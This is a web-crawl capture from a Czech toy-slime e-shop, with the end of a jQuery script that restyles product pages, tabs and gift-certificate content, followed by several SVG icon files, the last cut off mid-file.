        jQuery("<div class=\"usps-detail\"><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-skvrny2.svg\" alt=\"\" width=\"48\" height=\"36\"><h3>ŽÁDNÉ<br>SKVRNY</h3><p class=\"usp-description\">Testováno na dětech!</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-netoxicke2.svg\" alt=\"\" width=\"13\" height=\"37\"><h3>NETOXICKÝ<br>PRODUKT</h3><p class=\"usp-description\">Plníme normy EU</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-hracka2.svg\" alt=\"\" width=\"28.5\" height=\"31.5\"><h3>HRAČKA<br>ROKU</h3><p class=\"usp-description\">Kdo to má?</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-doporucuje2.svg\" alt=\"\" width=\"53.45\" height=\"37\"><h3>PROVĚŘENO<br>PROFÍKY</h3><p class=\"usp-description\">i Youtubery</p></div></div>").insertAfter("#product-detail-form");
        jQuery(".availability-label").insertBefore(".p-short-description");
        jQuery("<p class='detail-category'>Kategorie: </p>").insertBefore(".availability-label");
        jQuery("#navigation-1 > a").appendTo(".detail-category");
        jQuery("#p-detail-tabs li a").each(function () {
            if (jQuery(this).html() == "Popis") {
                jQuery(this).html("Celý popis");
            }
            if (jQuery(this).html() == "Parametry") {
                jQuery(this).parent().hide();
            }
            if (jQuery(this).html() == "Diskuse") {
                jQuery(this).parent().hide();
            }
        })
        $("<li class=\"shp-tab\"><a href=\"#certificates\" class=\"shp-tab-link\" role=\"tab\" data-toggle=\"tab\">Dárkový certifikát</a></li>").appendTo("#p-detail-tabs");
        $("<div id=\"certificates\" class=\"tab-pane face\" role=\"tabpanel\"><p>Nakupujete dárek na poslední chvíli a bojíte se, že balíček nebudete mít v čas?</p><p>Máme řešení v podobě dárkového certifikátu, který si můžete stáhnout, vytisknout a následně jím obdarovat oslavence s příslibem, že balíček je už na cestě a každým dnem ho může očekávat.</p><p>Na certifikátu je také dostatek místa pro blahopřání, či osobní ručně psaný vzkaz.</p><a href=\"/user/documents/upload/certifikaty/certifikat-megamanie.pdf\" target=\"_blank\">Dárkový certifikát - Megamánie</a><br><a href=\"/user/documents/upload/certifikaty/certifikat-megaslizoun.pdf\" target=\"_blank\">Dárkový certifikát - Megaslizoun</a></div>").appendTo("#tab-content");
        if ($("#accordion-content").length > 0) {
            $("<div class=\"shp-accordion\"><a class=\"shp-accordion-link\">Dárkový certifikát</a><div class=\"shp-accordion-content\"><div id=\"certificates\"><p>Nakupujete dárek na poslední chvíli a bojíte se, že balíček nebudete mít v čas?</p><p>Máme řešení v podobě dárkového certifikátu, který si můžete stáhnout, vytisknout a následně jím obdarovat oslavence s příslibem, že balíček je už na cestě a každým dnem ho může očekávat.</p><p>Na certifikátu je také dostatek místa pro blahopřání, či osobní ručně psaný vzkaz.</p><a href=\"/user/documents/upload/certifikaty/certifikat-megamanie.pdf\" target=\"_blank\">Dárkový certifikát - Megamánie</a><br><a href=\"/user/documents/upload/certifikaty/certifikat-megaslizoun.pdf\" target=\"_blank\">Dárkový certifikát - Megaslizoun</a></div></div></div>").appendTo("#accordion-content");
            $("<ul class='mytabs-holder'></ul>").prependTo("#accordion-content");
            $("#accordion-content .shp-accordion-link").each(function () {
                if (jQuery(this).html() == "Popis") {
                    jQuery(this).html("Celý popis");
                }
                if (jQuery(this).html() == "Parametry") {
                    jQuery(this).parent().remove();
                }
                if (jQuery(this).html() == "Diskuse") {
                    jQuery(this).parent().remove();
                }
            })
            $("#accordion-content .shp-accordion-link").each(function () {
                var nazev = $(this).html();
                $("<li>" + nazev + "</li>").appendTo(".mytabs-holder");
                $(this).parent(".shp-accordion").removeClass("active");
                $(this).next(".shp-accordion-content").hide();
            })
            $(".mytabs-holder > li:first-child").addClass("active");
            var aktivni = $(".mytabs-holder > li:first-child").html();
            $(".shp-accordion-link").each(function () {
                if ($(this).html().indexOf(aktivni) >= 0) {
                    $(this).next(".shp-accordion-content").show();
                }
            })
            $(".mytabs-holder li").click(function () {
                if ($(this).hasClass("active")) {
                } else {
                    $(".mytabs-holder li").each(function () {
                        $(this).removeClass("active")
                    })
                    $(this).addClass("active");
                    var shoduje = $(this).html();
                    $(".shp-accordion-link").each(function () {
                        if ($(this).html().indexOf(shoduje) >= 0) {
                            $(this).next(".shp-accordion-content").show();
                        } else {
                            $(this).next(".shp-accordion-content").hide();
                        }
                    })
                }
            })
        }
    }
    if ($(".show-tooltip").length > 0) {
        if ($(".show-tooltip").html().indexOf("ZAKÁZKOVÁ VÝROBA") > -1) {
            $(".sold-out-wrapper").hide();
        }
    }
    if ($(".type-posts-listing").length > 0) {
        $(".type-posts-listing .next.pagination-link").html("Další stránka");
        $(".type-posts-listing .next.pagination-link").addClass("mybtn btn-pink");
        $(".type-posts-listing .pagination > *").each(function () {
            if ($(this).hasClass("next")) {

            } else {
                $(this).hide();
            }
        })
        jQuery(document).ajaxComplete(function () {
            $(".type-posts-listing .next.pagination-link").html("Další stránka");
            $(".type-posts-listing .next.pagination-link").addClass("mybtn btn-pink");
            $(".type-posts-listing .pagination > *").each(function () {
                if ($(this).hasClass("next")) {

                } else {
                    $(this).hide();
                }
            })
        })
    }
    if ($(".in-krok-2").length > 0) {
        $(".next-step-finish").html("Odeslat objednávku zavazující k platbě");
    }
    if ($(".order-summary-heading").length > 0) {

    }
    if ($(".category-perex").length > 0) {
        jQuery(document).ajaxComplete(function () {
            $(".category-perex").appendTo("#content");
        })
        $(".category-perex").appendTo("#content");
    }
})


document.addEventListener('ShoptetDOMContentLoaded', function () {
    var zmena = jQuery(".category-title").html();
    zmena = zmena.replace("MEGA", "<span>MEGA</span>");
    jQuery(".category-title").html(zmena);
    jQuery("<p class='filters-title'>Základní filtrace produktů</p>").prependTo("#filters");
    setTimeout(function () {
        jQuery(".type-category #products .product").each(function () {
            if ((jQuery(this).find(".flag-discount").length > 0)) {
                jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
            }
            if ((jQuery(this).find(".flag-gift").length > 0)) {
                $(this).find(".flag-gift").html("Dárek");
            }
            jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
            jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
        })
    }, 10)
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_peny.svg
body_size: 1630
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_238)">
<path d="M63.2156 16.4797C62.6715 16.4797 62.1274 16.4797 61.5833 16.5708C60.5857 16.6618 59.5882 16.935 58.5906 17.2991C57.9558 17.4812 57.4117 17.7544 56.8676 18.0275C53.6936 14.6588 48.8872 13.8394 46.4387 13.5662C45.9853 6.64664 37.9142 1.91219 34.3774 0.273348C33.5612 -0.0908402 32.6544 -0.0908402 31.8382 0.455442C31.1127 0.910677 30.6593 1.7301 30.6593 2.64057C30.75 5.64512 30.0245 10.6527 24.7647 13.5662C22.1348 8.64967 15.9681 6.82873 11.071 9.4691C8.07839 11.1079 6.08329 14.0215 5.81123 17.4812C5.81123 17.8454 5.72054 18.2096 5.72054 18.4828C5.72054 23.8545 9.9828 28.3158 15.3333 28.589C15.424 29.0442 15.6053 29.4994 15.7867 29.8636C7.53427 31.1383 1.91172 38.8773 3.18133 47.1626C4.36025 54.5374 10.6176 60.0002 18.0539 60.0002H54.6911C63.0343 60.0002 69.8357 53.2627 69.8357 44.8864C69.8357 44.8864 69.8357 44.8864 69.8357 44.7953C69.8357 44.067 69.7451 43.4296 69.6544 42.7013C76.4558 39.1504 79.0857 30.7741 75.549 23.9456C73.1004 19.3932 68.3848 16.4797 63.2156 16.4797ZM14.7892 25.4023C11.3431 24.856 8.89456 21.9425 8.80388 18.4828C8.80388 18.3007 8.80388 18.0275 8.80388 17.8454C9.16662 13.9304 12.6127 11.1079 16.4215 11.4721C18.6887 11.6542 20.6838 12.9289 21.772 14.9319C22.3161 15.8424 22.5882 16.8439 22.6789 17.8454C22.6789 18.0275 22.6789 18.3007 22.6789 18.4828C22.6789 20.85 21.5 23.0351 19.5049 24.4008C18.3259 25.1292 17.0563 25.5844 15.696 25.5844C15.5147 25.4023 15.1519 25.4023 14.7892 25.4023ZM54.6911 56.9046H18.1446C11.5245 56.9046 6.08329 51.5328 6.08329 44.7953C6.08329 38.7862 10.4362 33.6876 16.3308 32.8682C17.9632 32.595 19.1421 31.1383 18.8701 29.4994C18.8701 29.3174 18.7794 29.0442 18.6887 28.8621C18.598 28.68 18.5073 28.4069 18.5073 28.2248C19.5955 27.9516 20.5024 27.4964 21.4093 26.8591C24.2205 24.9471 25.9436 21.7604 25.9436 18.3917C25.9436 17.7544 25.8529 17.2081 25.7622 16.5708C30.75 14.1125 33.8333 8.92282 33.7426 3.36895C37.098 5.09884 43.2647 8.92282 43.2647 14.1125C43.2647 15.4782 44.3529 16.6618 45.7132 16.7529C47.5269 16.935 51.6078 17.4812 54.2377 19.9395C51.1544 22.5799 49.4313 26.4038 49.4313 30.501C49.4313 33.4145 50.3382 36.328 52.0612 38.6952C55.4166 43.2475 61.2205 45.3416 66.6617 43.9759C66.6617 44.2491 66.6617 44.6133 66.6617 44.8864C66.6617 51.4418 61.3112 56.8136 54.6911 56.9046ZM68.8382 39.6057C67.9313 40.1519 67.0245 40.6072 66.0269 40.7893C65.1201 41.0624 64.2132 41.1535 63.2156 41.1535C59.8603 41.1535 56.6862 39.6057 54.6911 36.8743C54.0563 36.0548 53.5122 35.1444 53.1495 34.1428C51.2451 28.8621 53.6029 23.0351 58.5906 20.6679C58.772 20.5768 58.9534 20.4858 59.1348 20.4858C60.1323 20.0306 61.1299 19.8485 62.1274 19.6664C62.4902 19.6664 62.8529 19.5753 63.2156 19.5753C69.1103 19.5753 73.9166 24.4008 73.9166 30.4099C73.9166 34.1428 72.0122 37.6026 68.8382 39.6057Z" fill="#F5A900"/>
<path d="M62.218 35.0529C59.7694 34.9618 57.865 32.9588 57.9557 30.5005C57.9557 29.499 58.3184 28.4975 59.0439 27.7691C60.3135 26.2213 58.1371 24.0362 56.8675 25.584C54.0562 28.6796 54.3282 33.414 57.4116 36.2365C58.7719 37.4201 60.4949 38.1485 62.218 38.1485C64.2131 38.2395 64.2131 35.1439 62.218 35.0529Z" fill="#F5A900"/>
<path d="M29.1177 35.3262C24.7648 35.3262 21.228 38.877 21.228 43.2473C21.228 47.6175 24.7648 51.1684 29.027 51.1684C33.38 51.1684 36.8261 47.6175 36.8261 43.2473C37.0074 38.877 33.4707 35.3262 29.1177 35.3262ZM29.1177 47.9817C26.4878 47.9817 24.3114 45.7966 24.3114 43.1562C24.3114 40.5159 26.4878 38.3307 29.1177 38.3307C31.7476 38.3307 33.9241 40.5159 33.9241 43.1562C33.9241 45.8876 31.7476 47.9817 29.1177 47.9817Z" fill="#F5A900"/>
</g>
<defs>
<clipPath id="clip0_377_238">
<rect width="74" height="60" fill="white" transform="translate(3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_z-telky.svg
body_size: 1239
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0712 27.403C10.3946 28.0851 9.23702 29.7834 9.23702 31.6699V54.7497C9.23702 57.2901 11.2536 59.3553 13.7341 59.3553H57.2212C59.7017 59.3553 61.7182 57.2901 61.7182 54.7497V50.8168L70.3449 56.5139C70.6848 56.735 71.1626 56.735 71.4703 56.5515C71.8194 56.3492 72.0399 55.9682 72.0399 55.5589V30.8843C72.0399 30.475 71.8194 30.0986 71.4703 29.8916L71.3739 29.8446H71.3647C71.0293 29.694 70.6343 29.727 70.3311 29.934L61.709 35.6122V31.6793C61.709 29.7552 60.5193 28.0381 58.8013 27.3748C61.5804 24.4957 63.1652 20.5722 63.1652 16.517C63.1652 7.9738 56.3805 1.02539 48.0387 1.02539C41.0749 1.02539 35.1308 5.81448 33.4128 12.6076C31.4835 7.37163 26.5776 3.82922 21.0332 3.82922C13.7157 3.83392 7.76709 9.92613 7.76709 17.4155C7.76709 21.2402 9.32889 24.8438 12.0712 27.403ZM21.0286 28.7532C14.933 28.7532 9.97199 23.6724 9.97199 17.4297C9.97199 11.1869 14.933 6.11085 21.0286 6.11085C27.1243 6.11085 32.0853 11.1916 32.0853 17.4344C32.0853 23.6771 27.1243 28.7579 21.0286 28.7579V28.7532ZM48.0341 29.774C40.9095 29.774 35.1124 23.8371 35.1124 16.5405C35.1124 9.24399 40.9095 3.30703 48.0341 3.30703C55.1587 3.30703 60.9557 9.24399 60.9557 16.5405C60.9557 23.8371 55.1587 29.774 48.0341 29.774ZM56.6745 29.186C56.8353 29.2754 57.019 29.3271 57.2074 29.3271C58.4706 29.3271 59.4996 30.3809 59.4996 31.6746V54.7685C59.4996 56.0622 58.4706 57.116 57.2074 57.116H13.7203C12.4571 57.116 11.4281 56.0622 11.4281 54.7685V31.6887C11.4281 30.395 12.4571 29.3412 13.7203 29.3412C13.9546 29.3412 14.1705 29.2659 14.3542 29.1248C16.38 30.3433 18.6767 30.983 21.0149 30.983C26.8624 30.983 31.9842 27.0266 33.6793 21.3955C35.7096 27.6994 41.424 31.9898 48.0249 31.9898C51.1255 31.9898 54.1113 31.0207 56.6837 29.186H56.6745ZM61.7044 48.1494V38.3078L69.835 32.9495V53.5172L61.7044 48.1494Z" fill="#F5A900"/>
<path d="M31.364 36.0029C31.0287 36.2099 30.8174 36.5815 30.8174 36.972V47.2229C30.8174 47.6134 31.0287 47.985 31.387 48.2061C31.5202 48.272 31.6993 48.352 31.9198 48.352C32.1265 48.352 32.3103 48.3002 32.4711 48.1967L41.1483 43.0595C41.4836 42.8525 41.6949 42.4809 41.6949 42.0904C41.6949 41.6999 41.4836 41.3283 41.1483 41.1213L40.5924 40.7779V40.8061L32.4757 36.0029C32.1357 35.7959 31.6993 35.7959 31.364 36.0029ZM38.3875 42.1092L33.0223 45.28V38.9337L38.3875 42.1045V42.1092Z" fill="#F5A900"/>
<path d="M48.0341 8.72656C43.8356 8.72656 40.418 12.2266 40.418 16.5265C40.418 20.8263 43.8356 24.3264 48.0341 24.3264C52.2326 24.3264 55.6502 20.8263 55.6502 16.5265C55.6502 12.2266 52.2326 8.72656 48.0341 8.72656ZM53.4453 16.5406C53.4453 19.5937 51.0199 22.0824 48.0341 22.0824C45.0483 22.0824 42.6229 19.5984 42.6229 16.5406C42.6229 13.4827 45.0483 10.9988 48.0341 10.9988C51.0199 10.9988 53.4453 13.4827 53.4453 16.5406Z" fill="#F5A900"/>
<path d="M21.0288 10.458C17.2759 10.458 14.2212 13.5864 14.2212 17.4299C14.2212 21.2734 17.2759 24.4019 21.0288 24.4019C24.7817 24.4019 27.8364 21.2734 27.8364 17.4299C27.8364 13.5864 24.7817 10.458 21.0288 10.458ZM25.627 17.4299C25.627 20.0268 23.5645 22.1438 21.0242 22.1438C18.484 22.1438 16.4215 20.0315 16.4215 17.4299C16.4215 14.8284 18.484 12.7161 21.0242 12.7161C23.5645 12.7161 25.627 14.8284 25.627 17.4299Z" fill="#F5A900"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/eur-active.svg
body_size: 1842
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.87108 12.7241V13.2887C8.58201 13.4273 8.2791 13.535 7.9674 13.6099C7.66793 13.6743 7.36227 13.7055 7.05596 13.7031C6.74706 13.7207 6.44182 13.629 6.19371 13.4441C6.0887 13.3565 6.00432 13.2467 5.94658 13.1227C5.88884 12.9987 5.85917 12.8635 5.85969 12.7267L8.87108 12.7241Z" fill="#E50783"/>
<path d="M7.50906 11.5405H5.8985C5.90086 11.2968 5.99306 11.0626 6.15743 10.8827C6.23189 10.8128 6.31939 10.7584 6.41491 10.7224C6.51044 10.6864 6.61211 10.6696 6.71414 10.6729C6.82171 10.668 6.92906 10.6865 7.02876 10.7272C7.12846 10.7679 7.21813 10.8298 7.29156 10.9086C7.43943 11.0852 7.51688 11.3102 7.50906 11.5405Z" fill="#E50783"/>
<path d="M8.87107 13.2886V12.724H9.2284V11.8875C9.2284 11.0794 9.00313 10.463 8.55518 10.0331C8.10722 9.60321 7.47284 9.39084 6.64943 9.39084C5.82602 9.39084 5.12172 9.64983 4.65564 10.129C4.18956 10.6081 3.95652 11.3307 3.95652 12.2526C3.95652 13.1746 4.21546 13.8325 4.71002 14.3245C5.20458 14.8166 5.91924 15.0497 6.82809 15.0497C7.20619 15.0544 7.58396 15.0258 7.95704 14.9642C8.27503 14.9036 8.58278 14.7981 8.87107 14.6509V13.2886ZM13.1745 14.8425C13.4449 14.7187 13.6734 14.519 13.8322 14.2676H13.9436L14.1792 14.9461H15.6007V9.48667H13.7235V11.8771C13.7535 12.3189 13.6827 12.7617 13.5163 13.1721C13.4501 13.2962 13.3493 13.3985 13.2261 13.4665C13.103 13.5346 12.9627 13.5654 12.8224 13.5554C12.7214 13.5635 12.6202 13.5419 12.5314 13.4931C12.4425 13.4443 12.37 13.3705 12.3227 13.2808C12.2064 13.0271 12.154 12.7488 12.1699 12.4702V9.48667H10.2823V13.0426C10.248 13.5817 10.4286 14.1125 10.7846 14.5188C10.969 14.6981 11.189 14.8368 11.4302 14.926C11.6715 15.0152 11.9287 15.0529 12.1854 15.0368C12.5254 15.0459 12.8632 14.9796 13.1745 14.8425ZM0.792358 12.4831C0.795432 10.1681 1.48472 7.90595 2.77307 5.98269C4.06142 4.05944 5.89099 2.56145 8.03045 1.67812C10.1699 0.794797 12.5232 0.565797 14.7928 1.02008C17.0623 1.47436 19.1463 2.59152 20.7811 4.23031C22.4159 5.86911 23.5283 7.95595 23.9774 10.227C24.4266 12.498 24.1924 14.8513 23.3046 16.9892C22.4167 19.1272 20.915 20.9538 18.9893 22.2381C17.0636 23.5225 14.8003 24.2069 12.4858 24.2049C9.38254 24.1967 6.40912 22.9582 4.21722 20.761C2.02531 18.5638 0.793718 15.587 0.792358 12.4831ZM1.85916 15.1637C2.55288 17.9433 4.30596 20.3414 6.74383 21.8455C9.18169 23.3495 12.111 23.8403 14.9058 23.213C17.7007 22.5857 20.1394 20.89 21.7009 18.4882C23.2624 16.0864 23.8229 13.169 23.2626 10.3595C22.2269 5.22375 17.724 1.53318 12.1285 1.53318C9.67807 1.60103 7.32453 2.50481 5.45833 4.09456C5.1502 4.35355 5.08806 4.54002 5.2486 4.73685C5.40914 4.93368 5.60593 4.91037 5.91924 4.65915C8.45937 2.60021 11.3568 1.84138 14.5521 2.4759C16.4169 2.85729 18.1387 3.75086 19.5241 5.05636C20.9096 6.36186 21.904 8.02766 22.3957 9.86687C22.8874 11.7061 22.8571 13.646 22.3081 15.4689C21.7591 17.2918 20.7131 18.9257 19.2875 20.1872C17.8619 21.4487 16.113 22.288 14.2371 22.6109C12.3612 22.9337 10.4325 22.7274 8.66734 22.015C6.90215 21.3027 5.37032 20.1125 4.24368 18.578C3.11704 17.0434 2.44017 15.2253 2.28899 13.3274C2.07153 10.7921 2.81665 8.26778 4.37599 6.2571C4.50287 6.08876 4.63493 5.93337 4.76957 5.76503C4.80035 5.72898 4.82372 5.68722 4.83836 5.64213C4.85299 5.59704 4.85861 5.54952 4.85488 5.50226C4.85116 5.455 4.83816 5.40894 4.81664 5.36671C4.79511 5.32448 4.76548 5.2869 4.72944 5.25612C4.69339 5.22534 4.65164 5.20196 4.60657 5.18732C4.56149 5.17268 4.51397 5.16706 4.46672 5.17079C4.41948 5.17452 4.37343 5.18752 4.3312 5.20905C4.28898 5.23058 4.25141 5.26021 4.22063 5.29626C4.1697 5.34844 4.12213 5.4038 4.07822 5.46201C1.76854 8.33677 0.986558 11.5845 1.85916 15.1637ZM20.6007 11.2271L20.7691 9.44782L20.6655 9.42969C20.5107 9.40337 20.3539 9.39037 20.1968 9.39084C19.8946 9.3927 19.5994 9.4827 19.3475 9.64983C19.0695 9.82418 18.8426 10.069 18.6898 10.3595H18.5966L18.304 9.48667H16.9006V14.9461H18.7856V12.263C18.7756 12.1156 18.7952 11.9678 18.8432 11.8281C18.8912 11.6884 18.9667 11.5598 19.0653 11.4498C19.3147 11.2406 19.6369 11.139 19.9612 11.1675C20.176 11.1621 20.3907 11.1821 20.6007 11.2271Z" fill="#E50783"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/penova_party.svg
body_size: 36804
content:
<?xml version="1.0" encoding="utf-8"?><!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 703.79 687.89" style="enable-background:new 0 0 703.79 687.89;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:5;stroke-miterlimit:10;}	.st1{fill:#AFCA0B;}	.st2{fill:#E6007E;}	.st3{fill:#6FC3BE;}	.st4{fill:#009FE3;}	.st5{fill:#FBBA00;}	.st6{fill:#FFFFFF;}	.st7{fill:#C7C6C6;}	.st8{fill:#231F20;}	.st9{fill:#869425;}	.st10{fill:#62C5E2;}	.st11{fill:#3B8FA3;}	.st12{opacity:0.67;}	.st13{fill:#C48E0B;}	.st14{fill:#010202;}	.st15{fill:#6A842F;}	.st16{fill:#3C7F77;}</style><path class="st0" d="M538.36,529.87c-7.68-15.69-21.14-25.06-36-25.06c-9.05,0-22.92,11.69-24.07,9.97	c-2.67-0.8,4.2-13.27,2.5-20.12l-7.92-31.97c2.99-4.08,4.86-8.92,5.36-14.04l0.06-0.61c1.5-15.58-9.91-29.42-25.49-30.93l-9.92-0.96	c-0.91-0.09-1.83-0.13-2.73-0.13c-8.64,0-16.86,3.96-22.26,10.81c-0.38-0.04-0.76-0.08-1.14-0.1l-9.11-0.52	c-0.55-0.03-1.09-0.05-1.64-0.05c-3.01,0-5.95,0.48-8.73,1.38c-3.13-1.43-6.56-2.31-10.15-2.51l-9.11-0.52	c-0.55-0.03-1.09-0.05-1.63-0.05c-2.96,0-5.86,0.47-8.62,1.35c-4.55-1.49-9.8-2.46-15.84-2.57c-0.37-0.01-0.74-0.01-1.1-0.01	c-7,0-12.96,1.2-17.99,3.04c-3.65-1.71-7.71-2.66-11.98-2.66c-0.24,0-0.48,0-0.72,0.01l-8.13,0.2c-3.14,0.08-6.21,0.68-9.1,1.74	c-2.23-0.7-4.56-1.11-6.94-1.23c-5.15-7.41-13.72-12.2-23.27-12.2c-0.6,0-1.2,0.02-1.81,0.06l-5.9,0.37	c-2.28,0.14-4.52,0.56-6.68,1.24c-1.65-0.29-3.32-0.44-5-0.44c-0.59,0-1.19,0.02-1.79,0.06l-5.9,0.37	c-7.5,0.47-14.51,3.91-19.48,9.55c-1.5,1.7-2.77,3.56-3.81,5.54c-0.51,0.04-1.01,0.06-1.52,0.11l-13.55,1.33	c-7.48,0.73-14.37,4.41-19.14,10.22s-7.04,13.28-6.31,20.76l4.16,42.41c0.16,1.66,0.48,3.3,0.93,4.88c-1.91,0.08-3.8,0.19-5.64,0.34	c-13.74,1.05-25.36,9.51-30.36,22.13c-4.05,10.23-3.32,22.27,1.51,32.88c-1.45,16.15-2.41,32.64-0.74,55.21	c1.71,23.84,24.64,46.36,47.23,46.36c0,0,0,0,0,0c9.07,0,17.41-3.44,23.61-9.69c6.73,4.99,14.61,7.77,22.49,7.77	c11.92,0,22.31-6.08,28.39-15.79c7.21,6.58,16.07,10.67,23.95,12.55c0.12,0.03,0.23,0.05,0.35,0.08c3.73,0.84,7.42,1.27,10.98,1.27	c1.06,0,2.11-0.04,3.15-0.11c4.75,2.31,10.24,3.92,16.34,3.92c9.24,0,17.69-3.7,23.81-10.41c1.29-1.42,2.63-3.15,3.86-5.2	c2.7,1.27,5.1,2.42,7.03,3.35c0.06,0.03,0.12,0.06,0.18,0.09c5.58,2.63,11.27,3.97,16.9,3.97c4.24,0,8.32-0.76,12.09-2.19	c8.08,5.86,17.54,9.17,26.29,9.17c10.77,0,20.58-4.68,26.9-12.84c0.4-0.52,0.82-1.09,1.25-1.73c0.83,1.01,1.7,1.99,2.62,2.95	c8.6,9.02,19.19,14,29.81,14c0,0,0,0,0.01,0c15.7,0,32.17-11.55,33.27-33.72c1.15-24.82,15.06-45.97,23.25-56.36	c0.04-0.05,0.08-0.11,0.12-0.16C545.22,563.92,546.3,546.09,538.36,529.87z"/><path class="st1" d="M203.69,608c0.26,6.93,0.78,14.12,1.31,21.84c1.31,17.13-23.02,2.75-24.06-12.29	c-1.83-24.59-0.26-40.8,1.57-59.9c-6.41-6.93-7.32-19.36,1.96-20.01c11.12-0.92,25.76-0.39,36.62,2.49	c9.02,2.48,18.18,7.45,25.24,17.79C260.18,578.18,223.96,602.12,203.69,608z M215.85,561.71c-3.92-0.13-7.72-0.13-10.72,0	c-1.31,6.28-1.31,12.69-1.57,18.96c10.59-4.45,20.79-11.25,22.76-17.79C223.57,562.23,219.9,561.84,215.85,561.71z"/><path class="st2" d="M304.93,633.24c-6.02-1.44-13.6-5.75-15.69-12.29c-1.18-3.79-2.22-6.28-3.4-9.55	c-10.85,1.57-22.76,4.45-31.91,7.59c-1.18,4.18-1.7,6.41-2.35,10.85c-2.09,12.69-18.96,2.88-17.92-11.51	c1.57-20.79,22.36-56.11,37.27-71.41c8.11-8.24,26.55,6.8,26.81,15.17c0.26,10.99,4.19,22.23,6.93,32.83	c6.93,3.14,8.89,10.72,4.05,13.99c1.96,5.49,5.62,10.33,7.72,15.96C319.31,632.59,313.03,635.07,304.93,633.24z M297.73,536.99	c-6.02,2.35-17.39,4.05-23.8,4.05c-3.92,0-9.15-0.39-9.15-5.75c0-4.19,5.36-7.19,8.63-8.76c4.97-2.35,8.63-5.36,12.56-9.15	c2.62-2.35,5.89-5.89,9.55-5.89c6.41,0,9.68,9.68,9.68,14.91C305.19,531.76,302.7,535.16,297.73,536.99z M275.5,578.32	c-3.53,4.45-7.19,9.81-10.33,15.3c4.71-0.26,9.68-0.13,14.52,0C278.11,588.78,276.68,583.42,275.5,578.32z"/><path class="st3" d="M376.12,628.14c-10.07-4.84-29.16-13.99-43.94-17.79c0.26,7.85,0.39,12.55,1.05,20.01	c1.57,16.74-20.93,1.18-22.1-13.21c-1.83-20.53-1.05-40.28,1.05-56.76c-8.11-10.59-2.88-21.45,11.12-21.45	c21.97,0,48.39,1.96,55.84,19.09c7.45,16.87-8.11,30.73-20.66,37.8c9.02,4.32,23.41,14.78,26.68,25.5	C387.11,628.01,383.05,631.41,376.12,628.14z M349.18,562.88c-4.97-0.52-10.46-0.26-14.91-0.26c-1.83,5.23-2.09,11.64-2.48,17.26	c7.85-2.75,22.36-8.24,27.33-13.34C357.16,564.45,353.76,563.27,349.18,562.88z"/><path class="st4" d="M427.66,563.93c-3.66,13.73-7.19,48.78-3.27,63.95c4.05,15.69-20.92,7.72-23.02-8.24	c-1.83-13.08-1.57-38.84-0.52-52.97c-3.27,0.39-5.49,1.05-8.76,2.35c-12.03,4.97-29.95-15.69-17.26-20.79	c7.32-3.01,19.36-6.02,26.55-6.67c9.94-0.92,25.24-3.66,34.92-3.53c13.86,0.13,28.51,24.59,12.95,24.46	C444.79,562.49,436.03,563.14,427.66,563.93z"/><path class="st5" d="M484.84,632.07c-0.79,15.83-21.32,0.39-20.66-13.34c0.39-7.98,2.62-15.69,4.45-23.54	c-8.11-7.72-15.04-18.18-21.06-29.17c-8.5-15.17,3.01-33.22,10.85-19.09c3.27,5.88,11.12,16.74,18.18,22.76	c5.75-13.6,13.73-23.93,21.97-33.61c8.63-10.07,23.28,13.47,15.56,23.41C499.09,578.58,486.15,603.95,484.84,632.07z"/><g>	<path class="st5" d="M241.61,469.33c0.45,4.56-0.64,8.19-3.25,10.89s-6.55,4.3-11.81,4.82l-3.86,0.38l1.48,15.08l-8.99,0.88		l-4.16-42.41l13.55-1.33c5.14-0.5,9.16,0.22,12.06,2.17C239.51,461.77,241.17,464.94,241.61,469.33z M221.96,478.05l2.96-0.29		c2.77-0.27,4.78-1.02,6.05-2.25c1.27-1.23,1.8-2.88,1.59-4.97c-0.21-2.11-0.94-3.61-2.18-4.5c-1.25-0.89-3.1-1.22-5.56-0.98		l-4.09,0.4L221.96,478.05z"/>	<path class="st5" d="M273.67,440.93l0.05,0.79c-1.53,1.73-2.92,3.45-4.19,5.16c-1.26,1.71-2.17,3.06-2.71,4.07l-10.38,0.66		c-0.62-0.88-1.49-1.92-2.62-3.12s-2.92-2.93-5.38-5.17l-0.05-0.79l5.9-0.37c2.96,1.62,5.29,3.19,6.98,4.7		c1.52-1.79,3.68-3.64,6.48-5.55L273.67,440.93z M276.64,496.43l-24.49,1.54l-2.68-42.53l24.49-1.54l0.47,7.39l-15.47,0.98		l0.59,9.34l14.4-0.91l0.47,7.39L260,479l0.69,10.97l15.47-0.98L276.64,496.43z"/>	<path class="st5" d="M322.91,495.01l-11.48,0.29l-19.34-31.76l-0.26,0.01c0.51,5.68,0.8,9.74,0.86,12.17l0.5,20.05l-8.07,0.2		l-1.07-42.6l11.39-0.29l19.3,31.44l0.2,0c-0.43-5.53-0.67-9.44-0.73-11.73l-0.51-20.16l8.13-0.2L322.91,495.01z"/>	<path class="st5" 